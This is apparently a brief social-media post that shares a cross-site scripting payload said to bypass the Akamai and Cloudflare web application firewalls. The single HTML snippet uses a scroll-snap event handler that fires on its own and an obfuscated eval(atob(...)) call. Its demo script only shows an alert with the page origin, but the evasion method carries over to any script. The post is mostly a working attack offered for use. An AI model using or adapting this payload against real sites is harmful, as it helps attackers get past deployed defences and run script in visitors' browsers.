 I just found a WAF bypass for Akamai and Cloudflare:
<address onscrollsnapchange=window['ev'+'a'+(['l','b','c'][0])](window['a'+'to'+(['b','c','d'][0])]('YWxlcnQob3JpZ2luKQ==')); style=overflow-y:hidden;scroll-snap-type:x><div style=scroll-snap-align:center>1337</div></address>